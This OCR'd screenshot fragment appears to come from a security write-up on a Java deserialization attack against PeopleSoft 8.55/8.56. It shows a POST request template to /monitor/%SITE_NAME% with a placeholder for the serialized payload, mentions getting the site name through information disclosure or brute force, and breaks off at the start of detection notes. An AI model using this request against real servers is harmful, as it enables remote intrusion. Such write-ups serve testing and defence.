
8.55, 8.56.

POST /monitor/%SITE_NAME% HTTP/1.1

Host: PeopleSoft:PORT

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:51.0)

Gecko/20100101 Firefox/51.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Connection: close

Cookie:a=aa

§JAVA_SERIAL§

%SITE_NAME% - is a PeopleSoft "name" to 
get it you can use some information

disclosure or brute force. information 
for automation detection:

   1. If monitor component deployed and 